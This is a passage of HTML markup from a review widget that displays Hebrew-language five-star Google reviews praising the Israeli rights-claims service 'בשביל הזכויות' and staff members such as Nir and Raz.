.עלו והצליחו בעבודתכם ועשיתם המבורכת</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="dc9fc3516c216e8e0855e420fa5367dc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLY3WS64KE-XqcMbVGRe5nOGe4kUuM5a1Zd9-iMPPEJWa5DqA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLY3WS64KE-XqcMbVGRe5nOGe4kUuM5a1Zd9-iMPPEJWa5DqA=w80-h80-c-rp-mo-br100 2x" alt="צחי מזרחי profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> צחי מזרחי </div> <div class="ti-date">1 דצמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצוענים !!!!!!!!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="21c2c806e0463b1d3a4093c5e5c1354e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJPDBjamD0VMg6Bi7OyG5m_6gr5CtrRo2WkD0clj_vpIQ-MNg=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJPDBjamD0VMg6Bi7OyG5m_6gr5CtrRo2WkD0clj_vpIQ-MNg=w80-h80-c-rp-mo-ba3-br100 2x" alt="עמית אלחייק profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> עמית אלחייק </div> <div class="ti-date">1 דצמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לאחר תאונה לא פשוטה פניתי ל"בשביל הזכויות" ושם נפגשתי עם ניר, מאותו רגע הבנתי שהגעתי למקום הנכון, עזרו לי בכל מה שרק אפשר ואפילו מעבר. תודה רבה לחברת בשביל הזכויות על היחס והנתינה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a00426ebb2b004fcb03825fdfc4280a8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKZz6bGSwLN_i7PKykRCbDfOaBINQUT78xYAr2FyIV3t1g-sQ=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKZz6bGSwLN_i7PKykRCbDfOaBINQUT78xYAr2FyIV3t1g-sQ=w80-h80-c-rp-mo-ba3-br100 2x" alt="avivadik profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> avivadik </div> <div class="ti-date">12 נובמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברה מקצועית עם יחס חם ומשפחתי, קיבלתי ייעוץ מדהים והחלטתי לרוץ איתם, הם לא אכזבו והשיגו לי את מה שמגיע לי, תודה רבה אתם מדהימים ומקווה שיהיה לכם הרבה פרנסה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1b2525dd90128f1af2d0eca5aaf41ee8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIlrNgP5PAhDibAwchRwMityUuYKuR7x3YU4lDmpZ9VL28pJg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIlrNgP5PAhDibAwchRwMityUuYKuR7x3YU4lDmpZ9VL28pJg=w80-h80-c-rp-mo-br100 2x" alt="ליאור וילהלם profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ליאור וילהלם </div> <div class="ti-date">1 אוקטובר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברים אני רוצה להמליץ על חברה שפשוט עושים עבורכם הכל בצורה חברית ומשפחתית והכי חשוב מקצועית נטו מול כל הגורמים שיכולים לעשות לכם את החיים הקשים לצערנו ליותר קלים ,יש הרבה מתחרים בשוק חלקם גם טובים,אבל מקצועיים והכי חשוב כנים ואמיתיים תמצאו רק ב " בשביל הזכויות"</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f264b482214fc0a8dbe8fb09a1f4bd14" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ-wR9m5okKp8uYvT1SlZ95pdLoX5VYmQW6cQAbGUq9B5JUBQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ-wR9m5okKp8uYvT1SlZ95pdLoX5VYmQW6cQAbGUq9B5JUBQ=w80-h80-c-rp-mo-br100 2x" alt="ציון זיבת profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ציון זיבת </div> <div class="ti-date">6 ספטמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ניר ורז צוות של אלופים ,תודה רבה על כל העזרה, התמיכה, הקשבה ובעיקר תודה על התוצאה הסופית</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ee9107e3d58cac9cc54b8eb8fa8ddeeb" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIwt-jALK6yudWm2XalcZ9T0MfM0FklArzL471uCZjPyvUdrw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIwt-jALK6yudWm2XalcZ9T0MfM0FklArzL471uCZjPyvUdrw=w80-h80-c-rp-mo-br100 2x" alt="עדנה אלימלך profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> עדנה אלימלך </div> <div class="ti-date">6 ספטמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">קיבלנו טיפול ויחס אנושי מעולה . ממליצה בחום  על השרות ודרך הטיפול של ״בשביל הזכויות״.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1b7e4cfe4b51bc63c305b8007671dd37" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIXk0nAG9_fna3Pd8xSlnKRUD1tNAEcQE1ESwCCefcFPxNY0A=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIXk0nAG9_fna3Pd8xSlnKRUD1tNAEcQE1ESwCCefcFPxNY0A=w80-h80-c-rp-mo-ba2-br100 2x" alt="רוני וייס profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> רוני וייס </div> <div class="ti-date">6 ספטמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">עו"ד מקצועי יסודי והוגן .ממליץ מאוד לכל מי שצריך עו"ד מול ביטוח לאומי ומס הכנסה.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="dd1e6c5167768801cb94ddbd48c7aa9f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIuwZhqxX6b2DypM8l1RuJPXjxekQNsk3MERxd5VS9_kZAHVw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIuwZhqxX6b2DypM8l1RuJPXjxekQNsk3MERxd5VS9_kZAHVw=w80-h80-c-rp-mo-br100 2x" alt="Oran Sarusi profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Oran Sarusi </div> <div class="ti-date">13 יולי 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה רבה לכם! אנשים מדהימים!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d93743c04a89c7863c5eba9c5bbadd67" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLZWU6EQ2WOqZQii_o9vFjUAKu6V5-0H8XMKA9KuIit3bButw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLZWU6EQ2WOqZQii_o9vFjUAKu6V5-0H8XMKA9KuIit3bButw=w80-h80-c-rp-mo-br100 2x" alt="Yoram Zalih profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Yoram Zalih </div> <div class="ti-date">11 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה רבה לחברת בשביל הזכויות
שעזרתם לי להוציא פטור ממס הכנסה,ושירותים מיוחדים
אתם אלופים !!!
תודה רבה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e1a0b97aa7eeb11531ff30e6eab91108" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWQ92_mRzN3-dYefGhx8IGQfOe8mjGJw1PFFMGs-XdwAa4wABbz=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWQ92_mRzN3-dYefGhx8IGQfOe8mjGJw1PFFMGs-XdwAa4wABbz=w80-h80-c-rp-mo-br100 2x" alt="Lmao Lmao profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Lmao Lmao </div> <div class="ti-date">9 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">יחס אישי, מקצועיות, דאגו ללוות אותי לאורך כל הדרך!!!
מומלץ מאודדד!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0211f8e03606b9bb7f0b2b91a8312215" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJkvAwriU2jtPao4xBAy4gx_n7ifqo1GwZgQoXdkUDuVtOzTA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJkvAwriU2jtPao4xBAy4gx_n7ifqo1GwZgQoXdkUDuVtOzTA=w80-h80-c-rp-mo-br100 2x" alt="ben shoval profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ben shoval </div> <div class="ti-date">8 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברה מקצועית מאוד, מומלץ !</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="24a1210105c3aaa23bc3f96ccd1e541e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVjr1gbBcer0VK2o4PTXb5awo1mTk8F7Fy-UeaZ0odYJ_Ig0Kt5lw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVjr1gbBcer0VK2o4PTXb5awo1mTk8F7Fy-UeaZ0odYJ_Ig0Kt5lw=w80-h80-c-rp-mo-br100 2x" alt="Eliran Machluf profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Eliran Machluf </div> <div class="ti-date">8 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תותחים</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="631b723bd117a1bc68c0e7632d434efc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocILxzCtgE0lqHnO23QdMYZ3qdOLYPJmJeb9blf1X3VDSo_q_A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocILxzCtgE0lqHnO23QdMYZ3qdOLYPJmJeb9blf1X3VDSo_q_A=w80-h80-c-rp-mo-br100 2x" alt="שרית הלל profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> שרית הלל </div> <div class="ti-date">7 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הומלץ לי והגעתי, התרשמתי לטובה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fe2bb10b9e5ac4bede0f7b58c5f0deef" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKQIufMdrniX1T1ffylPf3RqxyD1w3DyEk7O5wZXz9w9iZNXQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKQIufMdrniX1T1ffylPf3RqxyD1w3DyEk7O5wZXz9w9iZNXQ=w80-h80-c-rp-mo-br100 2x" alt="Vered Sarusi profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Vered Sarusi </div> <div class="ti-date">4 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ברצוני להביע את מלוא הערכתי ותודתי על עבודתכם חסרת הפשרות, המקצועיות המסירות והיחס האישי למימוש זכויותי במלואן
יישר כח והמשך עשייה מבורכת</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3cfd3eb6f228b704464fc0d7fd71de1c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUMMlQcSVHZeL_EMapXL4TpT1dugFt5PRZ1tKWkgYRT0JbiiAQjRA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUMMlQcSVHZeL_EMapXL4TpT1dugFt5PRZ1tKWkgYRT0JbiiAQjRA=w80-h80-c-rp-mo-br100 2x" alt="יוסף אהרון profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יוסף אהרון </div> <div class="ti-date">4 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img 